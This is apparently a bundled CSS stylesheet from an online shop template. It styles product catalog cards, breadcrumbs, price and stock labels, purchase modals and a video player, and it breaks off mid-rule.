dd{float:right;margin-bottom:3px;margin-left:5px;font-size:12px}.product-item-compare-container{position:relative;display:none;margin:0 -15px;padding:4px 15px;min-height:30px;border-top:1px solid #e6e6e6;background:#f3f3f3;box-shadow:inset 0 1px 1px 0 #eee;vertical-align:middle;font-size:12px;line-height:20px}.product-item-line-card .product-item-compare-container{margin:0;border:0;background-color:transparent;box-shadow:none;text-align:center}.bx-touch .product-item-compare-container{display:none}.product-item-line-card .product-item-compare-container{display:block}.product-item-compare .checkbox{margin:0;padding:0}.product-item-line-card .product-item-scu-container{text-align:left}.product-item-scu-container-title{color:#333;font-size:12px}.product-item-scu-block-title{font-size:12px}.product-item-scu-list{margin:0}.product-item-scu-item-list{overflow:hidden;margin:0;padding:0;list-style:none}.product-item-scu-item-color-container,.product-item-scu-item-text-container{display:inline-block;box-sizing:border-box;padding:5px 3px;max-width:100%}.product-item-scu-item-text-container{min-width:32px}.product-item-scu-item-color-container{max-width:38px;width:25%}.product-item-scu-item-color-block{position:relative;padding-top:100%;outline:1px solid #c0cfda;cursor:pointer}.bx-no-touch .product-item-scu-item-color-block{transition:outline 200ms ease}.bx-retina .product-item-scu-item-color-block{outline-width:.5px}.product-item-scu-item-color-container.selected .product-item-scu-item-color-block{outline-width:2px}.bx-retina .product-item-scu-item.selected .product-item-scu-item-color-block{outline-width:1px}.product-item-scu-item-color{position:absolute;top:2px;right:2px;bottom:2px;left:2px;background-position:center;background-size:contain;background-repeat:no-repeat}.product-item-scu-item-text-block{position:relative;padding:0 5px;outline:1px solid #c0cfda;cursor:pointer}.bx-no-touch .product-item-scu-item-text-block{transition:outline 300ms ease}.bx-retina .product-item-scu-item-text-block{outline-width:.5px}.product-item-scu-item-text-container.selected .product-item-scu-item-text-block{outline-width:2px}.bx-retina .product-item-scu-item.selected .product-item-scu-item-text-block{outline-width:1px}.product-item-scu-item-text{overflow:hidden;max-width:100%;vertical-align:middle;text-align:center;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;font-size:11px;line-height:18px}.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block{position:relative;outline-color:#a9adb4 !important}.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after{position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;background:rgba(255,255,255,0.75) url([data-uri]) no-repeat center;background-size:80% 80%;content:""}.product-item-description-container p{color:#575757;font-size:13px}.product-item-button-container{text-align:center}.product-item-button-container .btn{margin-bottom:2px}.product-item-sticker,.product-item-sticker-round{display:none}.product-item-more-container{position:relative;display:block;box-sizing:border-box;padding:15px 15px 5px;width:100%;border:1px solid transparent;border-radius:2px;transition:all 300ms ease}.product-item-more-wrapper{position:relative;display:block;margin-bottom:15px;padding-top:116%;width:100%}.product-item-more{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;background:#f3f3f3 url([data-uri]) no-repeat center;background-size:50%;opacity:.7;transition:opacity 300ms ease}.bx-touch .product-item-more,.product-item-container.hover .product-item-more{opacity:1}.product-item-more-title{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="number"]{-moz-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.buy-slider{text-transform:uppercase;font-size:15px;font-weight:bold;color:#fff;display:block;padding:8px 15px;background-color:#ec6e0f;border-radius:5px;cursor:pointer}
/* End */


/* Start:/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407*/
.breadcrumbs {
    display: block;
    margin: 5px 0 10px;
}
.breadcrumbs > ul > a {
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #55ad4d;
    display: block;
    font-family: "ProximaNovaBold";
    margin-right: 10px;
    min-height: 42px;
    padding: 10px 20px 10px 30px;
    position: relative;
    transition: 500ms;
}

.breadcrumbs ul {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul li {
    margin-right: 40px;
    position: relative;
}

.breadcrumbs ul li a, .breadcrumbs ul li span {
    color: #000;
    font-family: "ProximaNova";
    font-size: 15px;
    font-weight: 600;
    transition: 500ms;
}

.breadcrumbs ul li:hover:after, .breadcrumbs ul li:hover span:after {
    border-color: #55ad4d;
    color: #55ad4d;
}

.breadcrumbs ul li:last-child {
    font-size: 18px;
}
.home_block {
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    padding: 7px;
    transition: 500ms;
}
.breadcrumbs > ul > li > a:hover .home_block {
    border-color: #55ad4d;
}

.home_img {
    height: 20px;
    width: 22px;
    background: var(---logo) no-repeat;
    background-size: contain;
}

.breadcrumbs ul li:after, .breadcrumbs > ul > a:after {
    display: inline-block;
    margin-left: 10px;
    position: absolute;
    right: -25px;
    top: 50%;
    transition: 500ms;
    font-size: 12px;
    content: "";
    height: 0.4em;
    transform: translate(0,-50%) rotate(-135deg);
    width: 0.4em;
    border-left: 2px solid;
    border-bottom: 2px solid;
}
.breadcrumbs ul li:last-child:after {
    transform: translate(0,-50%) rotate(-45deg);
}
.breadcrumbs>ul>a:after {
    bottom: 17px;
    left: 5px;
    top: auto;
    transform: rotate(45deg);
}
@media (max-width: 1180px) {
    .breadcrumbs {
        margin: 10px auto;
    }

    .breadcrumbs ul li {
        display: inline-block;
    }
}
@media (max-width: 490px) {
    .breadcrumbs > ul {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
    }

    .breadcrumbs > ul::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs > ul span {
        white-space: nowrap;
    }
}
/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/item_card.css?176615398327299*/
.video-incart {
    width: 27px;
    height: 27px;
    background-color: rgba(55, 55, 55, .1);
    border-radius: 3px;
    background-image: url(/images/camera.png);
    float: right;
    background-position: -2px;
    transition: 1s all ease;
}

.available-block-outer {
    position: absolute;
    background-image: url(/local/templates/agro2024/img/modal_srylim.png);
    width: 210px;
    height: 76px;
    top: -30px;
    margin-left: -53px;
    z-index: 150;
    background-size: 100%;
}

.available-block-outer > div {
    font-family: tahoma;
    font-size: 13px;
    padding: 9px 5px;
    text-align: center;
    color: white;
}

.available-block-outer .quantity-available {
    font-size: 18px;
    font-weight: bold;
    margin-top: 2px;
}

.video-incart:hover {
    background-position: 30px;
}

.preim-wrap .jinfo {
    margin-top: 20px;
    width: 117px;
    right: 0;
}

#next_link {
    display: none;
}

#wait {
    width: 100%;
    height: 200px;
    background: url(/local/templates/agro2024/img/ajax-loader.gif) no-repeat center;
}

#catalog_section ul {
    transition: all 2s ease;
}

.catalog-item .price-line {
    position: static !important;
    display: block;
    width: 100%;
    margin: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    align-items: baseline;
}

.catalog-item .stat-line {
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 1.3em;
    margin: 0 0 5px;
}

.catalog-item .stickers {
    position: absolute;
    right: 0;
    left: inherit;
    top: 0;
    max-width: 50%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-top: 10px;
}

.navesnu {
    margin-top: -10px;
}

.shild-img + .navesnu, .stickers div + .navesnu {
    margin-top: 0;
    margin-bottom: 0;
}

.navesnu + .shild-img.navesnu, .navesnu + .navesnu {
    margin-top: 0;
}
.rg-sh + .dpr.navesnu{
    margin-top: 1px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
    max-width: 70px !important;
}

.stickers .shild-img {
    display: block;
    padding-bottom: 10px;
}

.catalog-item .catalog-item-footer .buy-wrap {
    overflow: visible !important;
    float: none !important;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    width: 100%;
}

.catalog-item .catalog-item-footer .buy-wrap.not-av {
    margin-left: 0;
}

.no_count {
    color: #666 !important;
}

#bonus_view {
    height: 10px;
    width: 100%;
}

.catalog-item {
    margin-right: 2px;
    box-sizing: border-box;
    font-size: 13px;
    color: #666;
    position: relative;
    border: 1px solid #e9e9e9;
    height: auto !important;
    margin-bottom: 5px;
    list-style: none;
    width: 24.7%;
    padding: 2px;
}

.catalog_section .seenext {
    display: block;
    cursor: pointer;
    padding: 0 !important;
}

.catalog_section .next-ajax {
    color: inherit;
    height: 100%;
    display: block;
    padding: 15px;
}

#wait {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.catalog-item:hover {
    box-shadow: 0 0 15px 2px #d7e3e7;
}

.catalog-item .img-wrap {
    background: var(---logo) no-repeat 50%;
    background-size: 26%;
}

.catalog-item img.lazy[data-original] {
    opacity: 0;
}

.product-info-section {
    border: 0;
    padding: 9px 5px 0;
}

.catalog-item .img-wrap > a {
    display: block;
    /*margin: 3px;*/
}

.catalog-item .img-wrap img {
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
}

.slick-track .img-wrap img {
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
    /*max-height: 325px !important;*/
}

@media (max-width: 461px) {
    .slick-track .img-wrap img {
        /*max-height: 267px !important;*/
    }
}

@media (max-width: 381px) {
    .slick-track .img-wrap img {
        /*max-height: 215px !important;*/
    }

    .product-info-section {
        padding: 9px 3px 0;
    }
}

.catalog-item .stickers .shild-img {
    max-width: 100%;
}

.catalog-item .name {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 32px;
    text-align: left;
}

.catalog-item .name a {
    max-height: 32px;
    overflow: hidden;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: initial;
}


.catalog-item .stat-line .id {
    float: none;
    position: absolute;
    top: 9px;
    right: 9px;
    background: #f7f7f7;
    width: 90px;
    height: 35px;
    color: #000;
    text-align: center;
    padding: 0 9px 9px;
    display: none;
    font-size: 14px;
    margin-right: 15px;
    line-height: 35px;
}

.catalog-item .price-line .gr {
    float: right;
    font-size: 10px;
    font-weight: 600;
    color: #000;
    border: 1px solid #ec6e0f;
    border-radius: 10px;
    padding: 1px 5px;
}

.catalog-item .status {
    font-size: 13px;
    float: left;
}

.catalog-item .status.availiable {
    color: #489041;
}

.catalog-item .status.not-availiable {
    color: #e91515;
    position: relative;
    padding-left: 0.8em;
}

.catalog-item .yel_status {
    color: #daa520 !important;
}

.catalog-item .status.availiable:before {
    margin-right: 4px;
    top: -2px;
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.catalog-item .status.not-availiable:after, .catalog-item .status.not-availiable:before {
    border-radius: 3px;
    content: "";
    display: block;
    height: 0.7em;
    left: 0;
    position: absolute;
    top: 0.3em;
    width: 0.1em;
    z-index: 1;
    background: #e91515;
}

.catalog-item .status.not-availiable:before {
    transform: rotate(-45deg) translate(0.2em, 0.1em);
}

.catalog-item .status.not-availiable:after {
    transform: rotate(45deg) translate(0.1em, -0.2em);
}

.catalog-item .status.availiable:before {
    background-position: -953px -22px;
    width: 12px;
    height: 9px;
}

.catalog-item .yel_status:before {
    background-position: -984px -22px !important;
}

.catalog-item .catalog-item-footer {
    position: relative;
}

.catalog-item .catalog-item-footer .counter {
    float: none !important;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.catalog-item .price-line .price {
    font-size: 24px;
    color: #000;
    font-weight: 700;
}

.catalog-item .price-line .price.yellow {
    color: #f27110;
}

.catalog-item .price-line .price small {
    font-weight: 400;
    font-size: 18px;
}


.catalog-item .catalog-item-footer .buy-wrap .buy-btn, .catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    display: inline-block;
    font-size: 14px;
    padding: 13px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
}

@media (max-width: 515px) {
    .catalog-item .catalog-item-footer .buy-wrap .inform-btn.ua {
        padding: 9px 5%;
        white-space: normal;
    }
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn {
    text-transform: uppercase;
    font-weight: 700;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
    padding: 13px 0;
    width: 106px;
    display: block;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    position: relative;
    font-weight: 500;
    background-color: #2c8aa7;
    background-image: -webkit-linear-gradient(#2c8aa7, #2a84a0);
    background-image: linear-gradient(#2c8aa7, #2a84a0);
    width: 100%;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item:hover .catalog-item-hover {
    border: 1px solid #ededed;
    display: block;
    font-size: 12px;
    left: -1px;
    padding: 10px;
    position: absolute;
    top: 100%;
    width: 101%;
    z-index: 20;
    box-shadow: 0 8px 15px 2px #d7e3e7;
    background: #fff;
}

li.catalog-item.rg_hover_orange:hover .catalog-item-hover {
    border: 1px solid #f17620;
}

.catalog-item-hover-info {
    overflow: hidden;
}

.catalog-item-hover .info_stt {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 -5px 0 10px #fff;
    font-size: 14px;
    margin-bottom: 15px;
    max-height: 16px;
    float: left;
}

.catalog-item-hover .info_stt span.per-item {
    padding-left: 40px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
}

.catalog-item .yel_status span {
    position: absolute;
    top: 0;
}

.catalog-item .yel_status span:after {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-position: -164px 78px;
    margin-left: 3px;
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item .catalog-item-hover {
    display: none;
}

.buy-wrap.not-av {
    width: 100% !important;
    z-index: 1;
    height: 42px;
}

.catalog-item .price-line .n {
    margin-right: 5px;
}

.catalog-item .price-line .old-price {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    margin-right: 5px;
}

.select-box.opened .select-box-popup {
    opacity: 1;
    left: 0;
    margin: 5px 0 0;
    width: 165px;
}

.select-box .select-box-popup ul li a:hover {
    color: #308ea7;
    background: #eef5f6;
}

.catalog-header-options .view {
    cursor: pointer;
}

.catalog-item #bonus_view .bonus_calculate_icon,.right-side-info .bonus_calculate_icon {
    width: 22px;
    float: left;
    height: 30px;
    color: #b2b2b2;
    background: url(/images/coin.png) no-repeat;
    background-size: 100%;
    margin-right: 3px;
}

.catalog-item #bonus_view .bonus_calculate_price {
    color: #666;
    float: left;
    padding-top: 5px;
    font-size: 13px;
}

.bonus_calculate_wrapper {
    float: left;
    cursor: pointer;
}

.modal_you_buy_wrapp {
    width: 470px;
    top: 25%;
    left: 50%;
    margin-left: -235px;
    text-align: center;
    display: flex;
    flex-direction: column;
    z-index: 9010;
    padding: 15px;
    position: fixed;
    background: #fff;
    border-radius: 3px;
}

.modal_you_buy_wrapp .modal_you_buy_close {
    left: 50%;
    top: 27%;
    right: inherit;
    margin-left: 215px;
    position: fixed;
    margin-top: -4px;
    cursor: pointer;
    width: 8px;
    height: 8px;
    background: url(/local/templates/agro2024/img/close.png);
}

.you_buy {
    display: flex;
    flex-direction: column;
    line-height: 70px;
}

.you_buy .modal_buttons_wrapp {
    display: flex;
    align-items: baseline;
}

.you_buy .modal_title {
    width: 100%;
    font-size: 24px;
}

.you_buy .modal_title:before {
    background-position: -865px -22px;
    width: 20px;
    height: 11px;
    margin-right: 4px;
    top: -2px;
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.you_buy .modal_button {
    width: 50%;
    font-size: 18px;
}

.you_buy .modal_button a {
    text-decoration: none;
    width: 100%;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 900;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    padding: 15px 20px;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #b3530c;
    transition: box-shadow .1s ease;
    border: 0;
    line-height: 1;
    color: #fff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

.you_buy .modal_button a:hover {
    box-shadow: 0 1px 0 0 #b3530c, inset 0 0 12px 1px rgba(50, 50, 50, .7);
}

.you_buy .continue_buy {
    color: #999;
    cursor: pointer;
}

.catalog-item .img-wrap, .img-wrap.cloned {
    margin: 0;
    text-align: center;
    min-height: 300px;
    overflow: hidden;
    position: relative;
    aspect-ratio: .705865;
}

.preim-wrap {
    /* height: 26px;*/
    position: unset;
}

.preim-wrap ul div {
    width: 100%;
}

.shild2020 {
    position: absolute;
    top: 10px;
    left: 0;
    max-width: 40%;
}

.shild2020 span {
    text-transform: uppercase;
    border-radius: 0 5px 5px 0;
    font-size: 11px;
    color: #fff;
    /*font-weight: 700;*/
    display: block;
    padding: 4px 8px;
    width: fit-content;
    font-family: "proximanovabold";
}

.catalog-item .price-line.new {
    text-align: left;
}


.catalog-item.max5 {
    width: 19.8%;
}

@media (max-width: 1320px) {
    .catalog_section > ul {
        /*text-align:center*/
    }
}

@media (max-width: 1250px) {
    .catalog-item {
        width: 33%;
        padding: 2px;
    }

    .catalog-item.max5 {
        width: 24.8%;
    }

    .product-info-section {
        padding: 9px 9px 0;
    }

}

@media (max-width: 1024px) {
    .catalog-item {
        width: 49%;
    }

    .catalog-item.max5 {
        width: 33%;
    }
}

@media (max-width: 910px) {
    .catalog-item, .catalog-item.max5 {
        width: 33%;
        padding: 2px;
    }
}

@media (max-width: 767px) {
    .catalog-item, .catalog-item.max5 {
        width: 49%;
    }
}

@media (max-width: 590px) {
    .catalog-header .selected {
        width: 100%;
        margin-bottom: 20px;
    }

    .catalog-header .catalog-header-options {
        float: left;
    }
}

@media (max-width: 520px) {
    .counter-grid {
        display: block;
        overflow: hidden;
        width: 100%;
        /*margin-bottom: 10px;*/
        margin-bottom: 0;
        min-width: 93px;
    }

    .catalog-item .name {
        height: 35px;
    }

    .catalog-item .name a {
        max-height: 35px;
        color: #000;
        text-align: left;
    }

    .catalog-item .price-line {
        display: flex;
        justify-content: space-between;
    }

    .catalog-item .price-line.new {
        display: block;
    }


    .catalog-item .catalog-item-footer .buy-wrap {
        width: 100%;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        width: 100%;
        padding: 10px 0;
        border: 1px solid;
    }

    .catalog-item .catalog-item-footer .counter {
        display: unset;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        padding-top: 7px;
        font-size: 12px;
        font-weight: 700;
        padding-bottom: 10px;
        text-align: center;
        float: none;
    }

    .catalog-item #bonus_view .bonus_calculate_icon {
        display: none;
    }

    #bonus_view {
        height: unset;
    }

    .bonus_calculate_wrapper {
        float: none !important;
        margin: 0 auto;
        text-align: center;
    }

    .catalog-item .img-wrap, .img-wrap.cloned {
        height: auto;
    }

    .catalog-item .stickers img {
        max-width: 49px !important;
    }

    .shild2020 {
        left: 0 !important;
        max-width: 52%;
    }

    .catalog-item .stickers {
        right: 0 !important;
    }

    .shild2020 span {
        padding: 3px 7px 2px;
        font-size: 8px;
    }
}

@media (max-width: 500px) {
    .modal_you_buy_wrapp {
        max-width: 470px;
        width: 90%;
        left: 5%;
        margin-left: 0;
    }

    .modal_you_buy_wrapp .modal_you_buy_close {
        left: 90%;
        margin-left: 0;
    }

    .you_buy .modal_title {
        font-size: 4.5vw;
        line-height: 40px;
    }

    .you_buy .modal_button a {
        font-size: 3.3vw;
    }

    .you_buy .modal_button {
        font-size: 3.7vw;
    }

    .seenext {
        font-size: 20px !important;
    }
}

@media (max-width: 425px) {
    .you_buy .modal_button a {
        padding: 15px 0;
    }
}

.catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
    content: '';
    display: inline-block;
    background: url("/images/icon-in-transit.png") no-repeat;
    background-size: contain;
    height: 12px;
    width: 17px;
    margin-left: 4px;
}

@media (max-width: 414px) {
    .you_buy .modal_buttons_wrapp {
        align-items: center;
        flex-direction: column;
    }

    .you_buy .modal_button a {
        margin: 0;
    }

    .you_buy .modal_button {
        max-height: 50px;
    }

    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 10px;
    }

    .catalog-item .status.availiable.st1320:after, .catalog-item .status.availiable.st9999:after {
        width: 0;
    }
}

@media (max-width: 385px) {
    .catalog-item #bonus_view .bonus_calculate_price {
        font-size: 9px;
    }
}

@media (max-width: 320px) {
    .you_buy .modal_title {
        line-height: 50px;
    }

    .you_buy .modal_button {
        font-size: 4vw;
        width: 60%;
    }

    .you_buy .modal_button a {
        font-size: 4vw;
    }
}

.rating {
    border: 0;
    float: right;
    padding-left: 20px;
}

.section-reviews .reviews-side .title-block:after, .section-reviews:after {
    display: block;
    height: 0;
    content: "";
    clear: both;
}

.popup-rating.rating-row {
    padding: 0;
    margin-bottom: 14px;
    position: relative;
    border-radius: 3px;
}

.catalog-item .rating {
    float: left;
    padding-left: 0;
    padding-top: 4px;
}

.catalog-item .reviews {
    font-size: 14px;
    line-height: 24px;
    float: left;
}

.preim-wrap ul {
    text-align: right;
    list-style: none;
}

.preim-wrap a {
    overflow: hidden;
    width: 100%;
    color: #000;
    text-decoration: none;
}

@media (max-width: 450px) {
    /*.catalog-item .rating-detail{*/
    /*	width:100%;*/
    /*	text-align:center*/
    /*}*/
    /*.preim-wrap ul{*/
    /*	text-align:center*/
    /*}*/
    .preim-wrap ul div {
        width: unset;
    }

    .preim-wrap {
        /*height:40px*/
    }
}

.status.availiable.mob {
    display: none;
}

@media (max-width: 767px) {
    .status.availiable.mob {
        display: block;
    }

    .availiable.not-mob {
        display: none;
    }

    #vitems .status.not-availiable {
        display: block;
    }
}

@media (max-width: 480px) {


    .catalog-item .img-wrap, .img-wrap.cloned {
        min-height: unset;
    }

    .preim-wrap a {
        justify-content: center;
    }
}

.shild2020 span.new {
    background-color: #7ecf03;
}

.shild2020 span.hit {
    background-color: #ffb800;
}

.shild2020 span.eks {
    background-color: #2b2b2b;
}

.shild2020 span.rek {
    background-color: #4f1f92;
}

.shild2020 span.sale {
    background-color: #ff7527;
}

.shild2020 span.free_del {
    background-color: #4ba042;
}

.shild2020 .rg_shild-img {
    max-width: 85px !important;
    margin: 5px 0;
    float: left;
}

.shild2020, .stickers {
    z-index: 19;
}

.seo-text .video-youtube img {
    max-width: 100%;
    height: auto;
}

.catalog-item .quantity-block {
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    font-weight: 800;
    font-size: 16px;
    color: #000;
    display: flex;
    justify-content: space-between;
    max-width: 95px;
    position: relative;
}

.catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
    width: 35px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    display: block;
}

.catalog-item .quantity-block .forbonus {
    cursor: pointer;
    user-select: none;
}

.catalog-item .price-line.buy-block {
    display: flex;
}

.catalog-item .status.availiable.st1320:before, .catalog-item .status.availiable.st9999:before {
    content: none;
}


@media (max-width: 520px) {
    .catalog-item .catalog-item-footer .buy-wrap {
        margin: 0;
    }

    .catalog-item .quantity-block {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .catalog-item .catalog-item-footer .buy-wrap .buy-btn {
        padding: 15px 0;
    }

    .catalog-item .quantity-block input {
        width: 50%;
    }

    .catalog-item .quantity-block .forbonus, .catalog-item .quantity-block input {
        height: 30px;
        line-height: 30px;
    }

    .catalog-item .price-line.buy-block {
        flex-wrap: wrap;
    }

    .catalog-item .price-line .old-price {
        font-size: 13px;
    }

    .catalog-item .price-line .price {
        font-size: 19px;
    }

    .catalog-item .price-line .price small {
        font-size: 13px;
    }

    .catalog-item .price-line .n {
        margin-right: 3px;
        font-size: 11px;
    }

    .catalog-item .status {
        font-size: 12px;
    }

    .catalog-item .status.st1411,
    .catalog-item .status.st1320 {
        font-size: 11px;
    }

    .catalog-item .status.availiable.st1320:after {
        height: 9px;
    }
}

.catalog-item .oldprice {
    vertical-align: top;
    font-size: 0.7em;
    color: #bcbcbc !important;
    text-decoration: line-through;
    text-decoration-thickness: 0.2em;
}

.offers_tz {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    display: none;
    z-index: 1;
}

/*.offers_tz.scroll{
    justify-content: flex-start;
    overflow-x: scroll;
}*/
.catalog-item:hover .offers_tz {
    display: flex;
}

.offers_tz .offer_tz {
    margin-right: 3px;
}

.offers_tz .offer_tz > a, .offers_tz .offer_tz span {
    display: block;
    padding: 10px 0;
    text-align: center;
    border: 1px solid #e5e5e5;
    background: #fff;
    width: 60px;
}

.offers_tz .offer_tz > a:hover, .offers_tz .offer_tz > span {
    border-color: #ec6e0f;
}

.offers_tz .offer_tz a, .offers_tz .offer_tz span {
    color: #000;
    font-size: 16px;
}

@media (max-width: 500px) {
    .offers_tz {
        display: flex;
    }

    .offers_tz .offer_tz > a, .offers_tz .offer_tz span {
        padding: 10px 2px;
        width: unset;
        min-width: 40px;
    }
}

.price_shild {
    overflow: hidden;
    border-radius: 5px 0 0 5px;
    background: #f27110;
    color: #fff;
    font-size: 12px;
    font-family: ProximaNovaBold;
    padding: 2px 5px;
    width: fit-content;
}

.catalog-bnr {
    padding: 1px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.catalog-bnr img {
    width: 100%;
    height: auto;
}
.player-header {
    text-align: center;
    padding-bottom: 21px;
    font-size: 16px;
    font-weight: 700;
    color: #333;
}
.srok {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 80px;
    margin-top: 5px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.srok .top {
    display: block;
    padding: 2px;
}

.srok .bottom {
    background-color: #f27110;
    color: #fff;
}

.ua_shild {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-weight: 700;
    font-size: 11px;
}

.ua_shild .top {
    background: #005bbb;
    color: #fff;
    padding: 4px 8px;
    width: 100%;
    border-radius: 5px 0 0 5px;
}

.ua_shild .bottom {
    background: #ffd500;
    color: #000;
    padding: 4px 8px;
    border-radius: 5px 0 0 5px;
}

.catalog-item .rg-sh {
    width: 100%;
    border-radius: 5px 0 0 5px;
    font-family: proximanovabold;
    text-transform: uppercase;
    font-size: 8px;
    /*letter-spacing: 0.4px;*/
    padding: 3px 7px 2px;
}

.rg-sh.rg-black {
    background-color: black;
    color: #fff;
}

@media (min-width: 520px) {
    .catalog-item .rg-sh {
        font-size: 11px;
        padding: 4px 5px;
    }
}

.catalog-item .img-wrap .country-img {
    position: absolute;
    bottom: 10px;
    left: 10px;
    max-width: 15%;
    display: block;
}
.catalog-item .img-wrap .country-img img{
    max-width: initial;
    max-height: initial;
    height: auto;
    display: block;
}
.country-img{
    border: 1px solid #bcbcbc;
}
.catalog-item .img-wrap .country-img.ua-text,.country-img.ua-text {
    max-width: initial;
    width: auto;
    bottom: 3px;
    font-weight: 600;
    left: auto;
    right: 3px;
    font-size: 12px;
    user-select: none;
}

.ua-text .top {
    text-transform: uppercase;
    display: block;
    padding: 4px;
    color: white;
    background-color: #0057B8;
}
.ua-text .bottom {
    font-size: 1.25em;
    background-color: #FFD700;
    color: black;
    padding: 2px;
    display: block;
}
.catalog-item .ua-text{
    font-size: 11px;
}
.open .ua-text{
    font-size: 21px;
}
@media (min-width: 992px){
    .open .ua-text{
        font-size: 15px;
    }
}
@media (min-width: 1080px){
    .open .ua-text{
        font-size: 20px;
    }
}
@media (min-width: 1280px){
    .open .ua-text{
        font-size: 19px;
        right: 23px;
    }
    .product-item-container .country-img {
        left: auto!important;
    }
}
.ofprice {
    display: flex;
    flex-direction: column;
    background: #fff;
    color: #000;
    border-radius: 5px 0 0 5px;
    overflow: hidden;
    width: 62px;
    margin-top: 5px;
    font-weight: 600;
    font-size: 11px;
}

.ofprice .top {
    text-transform: uppercase;
    display: block;
    padding: 2px;
}

.ofprice .bottom {
    background-color: #f27110;
    color: #fff;
    padding: 3px 0;
    font-size: 20px;
    width: 100%;
    display: block;
}

.ofprice .bottom .num {
    /*padding-right: 2px;*/
}

.quantity-block input[type='number'] {
    -moz-appearance: textfield;
    appearance: textfield;
}

.quantity-block input[type='number']::-webkit-inner-spin-button {
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

#bonus_lux {
    position: absolute;
    left: 0;
    z-index: 5555;
    padding: 10px 15px;
    border: 1px solid #1eae43;
    border-radius: 5px;
    background-color: #fff;
    max-width: 100%;
    white-space: normal;
}
.video-player{
    position: relative;
}
.player{
    width: 100% ;
    height: auto ;
}

.sound-button {
    position: absolute;
    z-index: 2;
    top: 16px;
    right: 16px;
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transition: all .2s ease-in-out;
    background: #fff url("/local/templates/agro2024/img/sound-unmute.svg") no-repeat center center/16px 16px;
    cursor: pointer;
}
.sound-button.muted{
